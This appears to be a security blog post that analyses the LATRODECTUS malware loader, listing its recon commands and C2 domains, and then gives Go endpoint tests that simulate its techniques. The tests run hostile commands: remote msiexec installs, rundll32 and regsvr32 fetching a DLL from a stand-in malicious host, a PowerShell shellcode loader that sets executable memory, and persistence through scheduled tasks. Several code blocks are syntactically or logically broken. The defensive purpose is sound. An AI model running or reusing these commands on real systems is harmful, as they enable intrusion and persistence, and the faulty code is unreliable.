

cross-references [xrefs] to the string_decryption function reveal instances where each call is associated with different strings, like pid, %d, proc, subproc, etc. these are probably used for for command execution or process management within the malware.

additional calls to string_decryption show CLI commands like ipconfig /all, systeminfo, net view /all. these are used to gather system + network information [i.e. reconnaissance].



more decrypted strings relating to HTTP requests, like Mozilla/4.0, Content-Type: application/x-www-form-urlencoded, and methods like POST and GET. this suggests the malware is communicating with its C2 server.



more decrypted strings. URLs like https://scifimond.com/live/ and https://drifajizo.fun/live/ show up, which are probably part of the infrastructure used for C2 communication + delivery.



decrypted strings show file paths + registry keys, like C:\WINDOWS\SYSTEM32\rundll32.exe and \update_data.dat. this suggests that the malware copies itself to a temporary location, exits the original location, and executes from the temporary location.

detecting the tactics + techniques used by LATRODECTUS

this malware is a sophisticated loader, designed to deliver further payloads to compromised targets. it uses a multi-stage infection process that begins with a phishing email containing a link to a JavaScript dropper. the dropper connects to the C2 server to download a .msi file, which loads a packed DLL when executed. the unpacked DLL then performs activities like resolving critical APIs dynamically, decrypting encrypted strings, and executing commands for recon and persistence.

recap: dynamic API resolution + string decryption

when analyzing the decompilation, i identified several dynamic API resolutions where the hashes were used to resolve addresses of critical Windows Native APIs.

these APIs [NtAllocateVirtualMemory, NtCreateThread, VirtualProtect, etc.] and their resolution allows LATRODECTUS to perform memory allocation, thread creation, and memory protection changes.

LATRODECTUS also used a custom string decryption routine, that can decrypt various strings that are initially stored in an encrypted format within the binary. the decrypted strings include CLI arguments, URLs, registry paths, and more.

each major tactic + technique used by malware like LATRODECTUS is well-documented enough to correspond to a MITRE ATT&CK rule. i wrote some more tests in Go (like the ones in the previous post) to extend the detection capabilities.

oversized windows script execution

LATRODECTUS is known to be delivered via oversized JavaScript files, usually larger than 800KB, to bypass malware sandbox file upload size limits. the below script simulates creation + execution of large scripts in various formats [js, vbs, hta, etc.].

func test() {

fileTypes := []string{"js", "jse", "vbs", "vbe", "wsh", "hta"}

for _, fileType := range fileTypes {

scriptPath := fmt.Sprintf("C:\\Temp\\script.%s", fileType)

scriptContent := strings.Repeat("A", 30000001) // 30MB + 1

file, err := os.Create(scriptPath)

if err != nil {

Endpoint.Say(fmt.Sprintf("failed to create script file (%s): %v". fileType, err))

Endpoint.Stop(1) // ERROR

}

defer file.Close()

_, err = file.WriteString(scriptContent)

if err != nil {

Endpoint.Say(fmt.Sprintf("failed to write to script file (%s): %v", fileType, err))

}

// execute script using `cscript.exe`, `wscript.exe`, `mshta.exe`

executeCommand(fmt.Sprintf("cscript.exe %s", scriptPath))

executeCommand(fmt.Sprintf("wscript.exe %s", scriptPath))

executeCommand(fmt.Sprintf("mshta.exe %s", scriptPath))

}

Endpoint.Stop(101) // UNPROTECTED

// execute command function

func executeCommand(command string) {

if !Endpoint.IsAvailable("cmd.exe") {

Endpoint.Say("command execution not available")

Endpoint.Stop(126) // PROTECTED

}

out, err := exec.Command("cmd.exe", "/C", command).CombinedOutput()

if err != nil {

Endpoint.Say(fmt.Sprintf("failed to execute command: %s", string(out)))

Endpoint.Stop(1) // ERROR

}

Endpoint.Say(fmt.Sprintf("successfully executed command %s", command))

if strings.Contains(string(out), "Access Denied") {

Endpoint.Say("process execution blocked")

Endpoint.Stop(126)

}

}

}

func cleanup {

// remove files

fileTypes := []string{"js", "jse", "vbs", "vbe", "wsh", "hta"}

for _, fileType := range fileType {

scriptPath := fmt.Sprintf("C:\\Temp\\script.%s", fileType)

err := os.Remove(scriptPath)

if err != nil {

Endpoint.Say(fmt.Sprintf("failed to remove script file %s: %v", fileType, err))

}

}

Endpoint.Say("cleanup completed!")

Endpoint.Stop(100) // PROTECTED

}

the script detects the presence of unusually large script files being created + executed.

execution via suspicious WMI client

LATRODECTUS uses WMI to execute processes in a suspicious manner, using parent processes like mshta.exe, excel.exe, and others.

func test() {

effectiveParents := []string{"excel.exe", "powerpnt.exe", "winword.exe", "mshta.exe", "wscript.exe", "wmic.exe", "rundll32.exe", "regsvr.exe", "msbuild.exe", "InstallUtil.exe"}

parentPaths := []string{"C:\\Users\\Public\\*", "C:\\ProgramData\\*", "C:\\Users\\*\\AppData\\*", "C:\\Windows\\Microsoft.NET\\*"}

hashExclusions := []string{

"0e692d9d3342fdcab1ce3d61aed0520989a94371e5898edb266c92f1fe11c97f",

"8ee339af3ce1287066881147557dc3b57d1835cbba56b2457663068ed25b7840",

"f27cb78f44fc8f70606be883bbed705bd1dd2c2f8a84a596e5f4924e19068f22",

}

executableExclusions := []string{

"C:\\Windows\\System32\\WerFault.exe",

"C:\\Windows\\SysWOW64\\WerFault.exe",

"C:\\Windows\\System32\\typeperf.exe",

"C:\\Program Files\\Adobe\\Acrobat DC\\Acrobat\\AcroTray.exe",

"C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe",

"C:\\Program Files\\Mozilla Firefox\\firefox.exe",

}

executeCommand := func(command string) {

if !Endpoint.IsAvailable("cmd.exe") {

Endpoint.Say("[+] command execution not available")

Endpoint.Stop(126) // PROTECTED

}

out, err := exec.Command("cmd.exe", "/C", command).CombinedOutput()

if err != nil {

Endpoint.Say(fmt.Sprintf("[-] failed to execute command: %s", string(out)))

Endpoint.Stop(1) // ERROR

}

Endpoint.Say(fmt.Sprintf("[+] successfully executed command: %s", command))

if strings.Contains(string(out), "Access Denied") {

Endpoint.Say("[+] process execution was blocked")

Endpoint.Stop(126) // PROTECTED

}

}

// process starting via WMI with unusual parent

for _, parent := range effectiveParents {

executeCommand(fmt.Sprintf("powershell.exe Start-Process -FilePath 'C:\\Windows\\System32\\Wbem\\WimPrvSE.exe' -ArgumentList 'wmic process call create C:\\Windows\\System32\\cmd.exe' -Wait"))

executeCommand(fmt.Sprintf("powershell.exe Start-Process -FilePath 'C:\\Windows\\System32\\cmd.exe' -ArgumentList '/C whoami'"))

}

for _, path := range parentPaths {

executeCommand(fmt.Sprintf("powershell.exe Start-Process -FilePath 'C:\\Windows\\System32\\Wbem\\WimPrvSE.exe' -ArgumentList 'wmic process call create %s\\cmd.exe' -Wait", path))

executeCommand(fmt.Sprintf("powershell.exe Start-Process -FilePath '%s\\cmd.exe' -ArgumentList '/C whoami'", path))

}

Endpoint.Stop(101) // UNPROTECTED

}

the script detects unusual WMI-based process executions when triggered by non-standard parent processes.

remote file execution via MSIEXEC

LATRODECTUS abuses msiexec.exe to execute files hosted n remote WebDAV shares.

func test() {

commands := []string{

"msiexec.exe /i http://example.com/test.msi /q",

"msiexec.exe -i http://example.com/test.msi -q",

"msiexec.exe /PaCKagE http://example.com/test.msi /qn",

"msiexec.exe /i http://example.com/test.msi /qn",

"msiexec.exe -i http://example.com/test.msi /quiet",

"msiexec.exe -fv http://example.com/test.msi /quiet",

"msiexec.exe /i http://example.com/test.msi /quiet",

"msiexec.exe /i http://example.com/test.msi /qn /quiet",

"devinit.exe msi-install http://example.com/test.msi",

"msiexec.exe /i http://example.com/test.msi /quiet INSTALLDIR=%LOCALAPPDATA%",

"msiexec.exe /i http://example.com/test.msi transforms=http://example.com/transform.mst /q",

}

executeCommand := func(command string) {

if !Endpoint.IsAvailable("cmd.exe") {

Endpoint.Say("command execution not available")

Endpoint.Stop(126) // PROTECTED

}

out, err := exec.Command("cmd.exe", "/C", command).CombinedOutput()

if err != nil {

Endpoint.Say(fmt.Sprintf("[-] failed to execute command: %s", string(out)))

Endpoint.Stop(1) // ERROR

}

Endpoint.Say(fmt.Sprintf("[+] successfully executed command: %s", command))

if strings.Contains(string(out), "Access Denied") {

Endpoint.Say("[+] process execution was blocked")

Endpoint.Stop(126) // PROTECTED

}

}

for _, command := range commands {

executeCommand(command)

}

Endpoint.Stop(101) // UNPROTECTED

}

the script detects the use of msiexec.exe with remote URLs, which is uncommon. it simulates the downloading + execution of potentially malicious files.

rundll32 or regsvr32 loaded a DLL from unbacked memory

LATRODECTUS loads DLLs from unbacked memory regions, using rundll32.exe or regsvr32.exe. these are commonly abused in DLL side-loading attacks.

func test() {

executeCommand := func(command string) {

if !Endpoint.IsAvailable("cmd.exe") {

Endpoint.Say("[+] command execution is not available")

Endpoint.Stop(126) // PROTECTED

}

out, err := exec.Command("cmd.exe", "/C", command).CombinedOutput()

if err != nil {

Endpoint.Say(fmt.Sprintf("[-] failed to execute command: %s", string(out)))

Endpoint.Stop(1) // ERROR

}

Endpoint.Say(fmt.Sprintf("[+] successfully executed command: %s", command))

if strings.Contains(string(out), "Access Denied") {

Endpoint.Say("[+] process execution was blocked")

Endpoint.Stop(126) // PROTECTED

}

}

commands := []string{

"rundll32.exe shell32.dll,Control_RunDLL",

"regsvr32.exe /s /u shell32.dll",

"rundll32.exe shell32.dll,ShellExec_RunDLL",

"rundll32.exe javascript:\"\\..\\mshtml,RunHTMLApplication \";document.write();Close();",

"regsvr32.exe /s /u javascript:\"\\..\\mshtml,RunHTMLApplication \";document.write();Close();",

}

for _, command := range commands {

executeCommand(command)

}

// simulate DLL loading from unbacked memory

dllLoadingCommands := []string{

"rundll32.exe shell32.dll,ShellExec_RunDLL http://malicious.com/malicious.dll",

"regsvr32.exe /s /u http://malicious.com/malicious.dll",

}

for _, command := range dllLoadingCommands {

executeCommand(command)

}

Endpoint.Stop(101) // UNprotected

}

the script detects this advanced evasion technique, where the malware tries to execute code from regions in memory that are not tied to any known executable image.

network module loaded from suspicious unbacked memory

the malware’s network modules are sometimes loaded from memory regions that aren’t backed by any known executable.

func test() {

executeCommand := func(command string) {

if !Endpoint.IsAvailable("cmd.exe") {

Endpoint.Say("[+] command execution is not available")

Endpoint.Stop(126) // PROTECTED

}

out, err := exec.Command("cmd.exe", "/C", command).CombinedOutput()

if err != nil {

Endpoint.Say(fmt.Sprintf("[-] failed to execute command: %s", string(out)))

Endpoint.Stop(1) // ERROR

}

Endpoint.Say(fmt.Sprintf("[+] successfully executed command: %s", command))

if strings.Contains(string(out), "Access Denied") {

Endpoint.Say("[+] process execution was blocked")

Endpoint.Stop(126) // PROTECTED

}

}

// simulating process execution

commands := []string{

"powershell.exe -Command Invoke-Expression -Command {Start-Process rundll32.exe -ArgumentList 'shell32.dll,Control_RunDLL'}",

"powershell.exe -Command Invoke-Expression -Command {Start-Process regsvr32.exe -ArgumentList '/s /u shell32.dll'}",

}

for _, command := range commands {

executeCommand(command)

}

// DLL loading from suspicious unbacked memory

dllLoadingCommands := []string{

"rundll32.exe shell32.dll,ShellExec_RunDLL http://malicious.com/malicious.dll",

"regsvr32.exe /s /u http://malicious.com/malicious.dll",

}

for _, command := range dllLoadingCommands {

executeCommand(command)

}

// exclusion conditions

exclusionCommands := []string{

"powershell.exe -Command Invoke-Expression -Command {Start-Process rundll32.exe -ArgumentList '--enable-speech-input --enable-media-stream --no-sandbox'}",

"powershell.exe -Command Invoke-Expression -Command {Start-Process regsvr32.exe -ArgumentList '--no-sandbox'}",

}

for _, command := range exclusionCommands {

executeCommand(command)

}

Endpoint.Stop(101) // UNPROTECTED

}

the script detects network-based behaviours of the malware, like unusual memory execution patterns. it can be thought of as an extension of the previous script.

shellcode execution from low reputation module

LATRODECTUS can execute shellcode from modules that have low or unknown reputations.

func test() {

executeCommand := func(command string) {

if !Endpoint.IsAvailable("cmd.exe") {

Endpoint.Say("command execution not available")

Endpoint.Stop(126) //PROTECTED

}

out, err := exec.Command("cmd.exe", "/C", command).CombinedOutput()

if err != nil {

Endpoint.Say(fmt.Sprintf("failed to execute command: %s", string(out)))

Endpoint.Stop(1) // ERROR

}

Endpoint.Say(fmt.Sprintf("successfully executed command: %s", command))

if strings.Contains(string(out), "Access Denied") {

Endpoint.Say("process execution blocked")

Endpoint.Stop(126) // PROTECTED

}

}

// loading dll with low/unknown rep

dllPath := "C:\\Users\\Public\\lowrep.dll"

executeCommand(fmt.Sprintf("powershell.exe -Command New-Item -Path %s -ItemType File", dllPath))

// process execution [loading DLL + executing shellcode]

commands := []string{

fmt.Sprintf("powershell.exe -Command Invoke-Expression -Command {Add-Type -TypeDefinition @\"using System;using System.Runtime.InteropServices;public class Win32{[DllImport(\\\"%s\\\", SetLastError=true)]public static extern IntPtr LoadLibrary(string lpLibFileName);[DllImport(\\\"%s\\\", SetLastError=true)]public static extern IntPtr GetProcAddress(IntPtr hModule, string lpProcName);[DllImport(\\\"kernel32.dll\\\")]public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);public delegate IntPtr GetShellcode();[DllImport(\\\"kernel32.dll\\\")]public static extern IntPtr CreateThread(IntPtr, lpThreadAttributes, UIntPtr dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, out uint lpThreadId);public static void Main(){IntPtr hModule = LoadLibrary(\\\"%s\\\");IntPtr procAddr = GetProcAddress(hModule, \\\"GetShellcode\\\");GetShellcode shellcode = (GetShellcode)Marshal.GetDelegateForFunctionPointer(procAddr, typeof(GetShellcode));IntPtr addr = shellcode();uint oldProtect;VirtualProtect(addr, (UIntPtr)0x1000, 0x40, out oldProtect);CreateThread(IntPtr.Zero, UIntPtr.Zero, addr, IntPtr.Zero, 0, out _);}}\"@;[Win32]::Main()}", dllPath, dllPath, dllPath),

}

for _, command := range commands {

executeCommand(command)

}

// exclusions

exclusionCommands := []string{

"powershell.exe -Command Invoke-Expression -Command {Start-Process rundll32.exe -ArgumentList '--no-sandbox'}",

}

for _, command := range exclusionCommands {

executeCommand(command)

}

Endpoint.Stop(101) // UNPROTECTED

}

func cleanup() {

// remove created low reputation DLL file

os.Remove("C:\\Users\\Public\\lowrep.dll")

Endpoint.Say("[+] cleanup completed successfully")

Endpoint.Stop(100) // PROTECTED

}

the script detects shellcode execution that hides behind seemingly benign or low-profile components.

VirtualProtect API call from an unsigned DLL

LATRODECTUS uses unsigned DLLs to call VirtualProtect, used to change memory permissions in order to execute code.

func test() {

executeCommand := func(command string) {

if !Endpoint.IsAvailable("cmd.exe") {

Endpoint.Say("[+] command execution is not available")

Endpoint.Stop(126) // PROTECTED

}

out, err := exec.Command("cmd.exe", "/C", command).CombinedOutput()

if err != nil {

Endpoint.Say(fmt.Sprintf("[-] failed to execute command: %s", string(out)))

Endpoint.Stop(1) // ERROR

}

Endpoint.Say(fmt.Sprintf("[+] successfully executed command: %s", command))

if strings.Contains(string(out), "Access Denied") {

Endpoint.Say("[+] process execution was blocked")

Endpoint.Stop(126) // PROTECTED

}

}

// loading of an unsigned or untrusted DLL by a trusted binary

dllPath := "C:\\Users\\Public\\unsigned.dll"

executeCommand(fmt.Sprintf("powershell.exe -Command New-Item -Path %s -ItemType File", dllPath))

// process execution that involves loading the DLL and calling VirtualProtect API

commands := []string{

fmt.Sprintf("powershell.exe -Command Add-Type -TypeDefinition @\"using System;using System.Runtime.InteropServices;public class Win32{[DllImport(\\\"%s\\\", SetLastError=true)]public static extern IntPtr LoadLibrary(string lpLibFileName);[DllImport(\\\"%s\\\", SetLastError=true)]public static extern IntPtr GetProcAddress(IntPtr hModule, string lpProcName);[DllImport(\\\"kernel32.dll\\\")]public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);public delegate IntPtr GetShellcode();[DllImport(\\\"kernel32.dll\\\")]public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, UIntPtr dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, out uint lpThreadId);public static void Main(){IntPtr hModule = LoadLibrary(\\\"%s\\\");IntPtr procAddr = GetProcAddress(hModule, \\\"GetShellcode\\\");GetShellcode shellcode = (GetShellcode)Marshal.GetDelegateForFunctionPointer(procAddr, typeof(GetShellcode));IntPtr addr = shellcode();uint oldProtect;VirtualProtect(addr, (UIntPtr)0x1000, 0x40, out oldProtect);CreateThread(IntPtr.Zero, UIntPtr.Zero, addr, IntPtr.Zero, 0, out _);}}\"@;[Win32]::Main()", dllPath, dllPath, dllPath),

}

for _, command := range commands {

executeCommand(command)

}

// exclusion conditions

exclusionCommands := []string{

"powershell.exe -Command Invoke-Expression -Command {Start-Process rundll32.exe -ArgumentList '--no-sandbox'}",

}

for _, command := range exclusionCommands {

executeCommand(command)

}

Endpoint.Stop(101) // UNPROTECTED

}

func cleanup() {

// remove created unsigned DLL file

os.Remove("C:\\Users\\Public\\unsigned.dll")

Endpoint.Say("[+] Cleanup completed successfully")

Endpoint.Stop(100) // PROTECTED

}

the script detects the execution of unsigned DLLs that attemp to modify memory protections. this is a red-flag for many memory-based attacks.

scheduled task creation by an unusual process

LATRODECTUS uses unusual processes, like script interpreters, to create scheduled tasks for persistence.

func test() {

// commands that simulate scheduled task creation by various processes

commands := []string{

"schtasks.exe /create /tn test_task /tr calc.exe /sc daily /f",

}

initialAccessProcesses := []string{

"wscript.exe",

"cscript.exe",

"regsvr32.exe",

"mshta.exe",

"rundll32.exe",

"vbc.exe",

"msbuild.exe",

"wmic.exe",

"cmstp.exe",

"RegAsm.exe",

"installutil.exe",

"RegSvcs.exe",

"msxsl.exe",

"xwizard.exe",

"csc.exe",

"winword.exe",

"excel.exe",

"powerpnt.exe",

"powershell.exe",

}

for _, process := range initialAccessProcesses {

for _, command := range commands {

// initial access process

processCmd := exec.Command("cmd.exe", "/C", fmt.Sprintf("start /B %s", process))

err := processCmd.Start()

if err != nil {

Endpoint.Say(fmt.Sprintf("failed to start initial access process: %s", process))

Endpoint.Stop(1) // ERROR

}

time.Sleep(2*time.Second)

// check if we can execute commands

if !Endpoint.IsAvailable("schtasks.exe") {

Endpoint.Say("execution not available")

Endpoint.Stop(126)

}

// execute scheduled task creation command

out, err := exec.Command("cmd.exe", "/C", command).CombinedOutput()

if err != nil {

Endpoint.Say(fmt.Sprintf("failed to execute command: %s", string(out)))

Endpoint.Stop(1) // ERROR

}

Endpoint.Say(fmt.Sprintf("successfully executed command: %s with initial access process: %s", command, process))

if strings.Contains(string(out), "Access Denied") {

Endpoint.Say("execution blocked")

Endpoint.Stop(126) // PROTECTED

}

}

}

// execute unsigned/untrusted executable

untrustedCmd := exec.Command("cmd.exe", "/C", "schtasks.exe /create /tn test_task_untrusted /tr calc.exe /sc daily /f")

untrustedCmdOut, untrustedErr := untrustedCmd.CombinedOutput()

if untrustedErr != nil {

Endpoint.Say(fmt.Sprintf("failed to execute command: %s", string(untrustedCmdOut)))

Endpoint.Stop(1)

}

Endpoint.Say("successfully executed untrusted command")

// execution from commonly abused path

abusedPathCmd := exec.Command("cmd.exe", "/C", "schtasks.exe /create /tn test_task_abused_path /tr calc.exe /sc daily /f")

abusedPathCmdOut, abusedPathErr := abusedPathCmd.CombinedOutput()

if abusedPathErr != nil {

Endpoint.Say(fmt.Sprintf("failed to execute abused path command: %s", string(abusedPathCmdOut))

Endpoint.Stop(1)

}

Endpoint.Say("successfully executed abused path command")

// execution from mounted device

mountedDeviceCmd := exec.Command("cmd.exe", "/C", "schtasks.exe /create /tn test_task_mounted_device /tr calc.exe /sc daily /f")

mountedDeviceCmdOut, mountedDeviceErr := mountedDeviceCmd.CombinedOutput()

if mountedDeviceErr != nil {

Endpoint.Say(fmt.Sprintf("failed to execute mounted device command: %s"))

Endpoint.Stop(1) // ERROR

}

Endpoint.Say("[+] Successfully executed mounted device command")

Endpoint.Say("[+] Successfully executed all commands")

Endpoint.Stop(101) // UNPROTECTED

}

func cleanup() {

// Clean up any created files or artifacts

exec.Command("cmd.exe", "/C", "schtasks.exe /delete /tn test_task /f").Run()

exec.Command("cmd.exe", "/C", "schtasks.exe /delete /tn test_task_untrusted /f").Run()

exec.Command("cmd.exe", "/C", "schtasks.exe /delete /tn test_task_abused_path /f").Run()

exec.Command("cmd.exe", "/C", "schtasks.exe /delete /tn test_task_mounted_device /f").Run()

Endpoint.Say("[+] Cleanup completed successfully")

Endpoint.Stop(100) // PROTECTED

}

the script detects persistence methods like task creation that isn’t linked to a typical system management process

potential self deletion of a running executable

the malware can delete its own executable after execution, to evade post-infection forensic analysis.

func test() {

executeCommand := func(command string) {

if !Endpoint.IsAvailable("cmd.exe") {

Endpoint.Say("[+] command execution is not available")

Endpoint.Stop(126) // PROTECTED

}

out, err := exec.Command("cmd.exe", "/C", command).CombinedOutput()

if err != nil {

Endpoint.Say(fmt.Sprintf("[-] failed to execute command: %s", string(out)))

Endpoint.Stop(1) // ERROR

}

Endpoint.Say(fmt.Sprintf("[+] successfully executed command: %s", command))

if strings.Contains(string(out), "Access Denied") {

Endpoint.Say("[+] process execution was blocked")

Endpoint.Stop(126) // PROTECTED

}

}

// Simulate execution of a file followed by the rename of its primary file stream

executablePath := "C:\\Users\\Public\\self_delete_test.exe"

renamedPath := "C:\\Users\\Public\\self_delete_test.exe:delete"

executeCommand(fmt.Sprintf("powershell.exe -Command New-Item -Path %s -ItemType File", executablePath))

// run executable

executeCommand(fmt.Sprintf("start %s", executablePath))

// rename primary file stream

executeCommand(fmt.Sprintf("powershell.exe -Command Rename-Item -Path %s -NewName %s", executablePath, renamedPath))

// check rename action

if _, err := os.Stat(renamedPath); os.IsNotExist(err) {

Endpoint.Say("[-] renamed file does not exist")

Endpoint.Stop(101) // UNPROTECTED

}

Endpoint.Stop(100) // PROTECTED

}

func cleanup() {

// remove the created files

os.Remove("C:\\Users\\Public\\self_delete_test.exe")

os.Remove("C:\\Users\\Public\\self_delete_test.exe:delete")

Endpoint.Say("[+] cleanup completed successfully")

Endpoint.Stop(100) // PROTECTED

}

the script detects attempts to remove running executables from the disk.

long-term/high-count of network connections by rundll32

LATRODECTUS uses rundll32.exe to create a high number of network connections [C2 comms or data exfiltration].

func test() {

executeCommand := func(command string) {

if !Endpoint.IsAvailable("cmd.exe") {

Endpoint.Say("[+] command execution is not available")

Endpoint.Stop(126) // PROTECTED

}

out, err := exec.Command("cmd.exe", "/C", command).CombinedOutput()

if err != nil {

Endpoint.Say(fmt.Sprintf("[-] failed to execute command: %s", string(out)))

Endpoint.Stop(1) // ERROR

}

Endpoint.Say(fmt.Sprintf("[+] successfully executed command: %s", command))

if strings.Contains(string(out), "Access Denied") {

Endpoint.Say("[+] process execution was blocked")

Endpoint.Stop(126) // PROTECTED: Access Denied

}

}

// rundll32.exe creating a PE file in the InetCache folder

rundll32Path := "C:\\Windows\\System32\\rundll32.exe"

peFilePath := "C:\\Users\\Public\\AppData\\Local\\Microsoft\\Windows\\INetCache\\IE\\malicious.exe"

executeCommand(fmt.Sprintf("%s /c echo 4D5A > %s", rundll32Path, peFilePath))

// rundll32.exe making network connections to public IP addresses

publicIPs := []string{"8.8.8.8", "8.8.4.4"}

for _, ip := range publicIPs {

executeCommand(fmt.Sprintf("%s /c ping %s", rundll32Path, ip))

time.Sleep(100 * time.Millisecond)

}

// long-term and high count of network connections

startTime := time.Now()

for i := 0; i < 100; i++ {

for _, ip := range publicIPs {

executeCommand(fmt.Sprintf("%s /c ping %s", rundll32Path, ip))

}

time.Sleep(10 * time.Millisecond)

}

duration := time.Since(startTime)

if duration.Seconds() < 1 {

Endpoint.Say("[+] Long-term and high count network connection simulation successful")

Endpoint.Stop(100) // PROTECTED

} else {

Endpoint.Say("[-] Simulation took too long")

Endpoint.Stop(1) // ERROR

}

}